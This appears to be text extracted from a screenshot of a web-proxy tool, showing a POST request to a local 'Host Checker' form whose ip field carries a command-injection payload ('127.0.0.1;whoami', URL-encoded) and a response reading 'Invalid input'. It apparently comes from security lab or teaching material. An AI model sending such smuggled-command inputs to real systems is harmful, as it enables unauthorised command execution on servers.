 Send Cancel < > Target:
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 23
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="91", " Not;A Brand";v="99"
6 sec-ch-ua-mobile: ?0
7 Upgrade-Insecure-Requests: 1
8 Origin: http://127.0.0.1
9 Content-Type: application/x-www-form-urlencoded
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: http://127.0.0.1/
17 Accept-Encoding: gzip, deflate
18 Accept-Language: en-US,en;q=0.9
19 Connection: close
20
21 ip=127.0.0.1%3b+whoami
Response
Pretty Raw Hex Render \n
Host Checker
Enter an IP Address
127.0.0.1
Check
Invalid input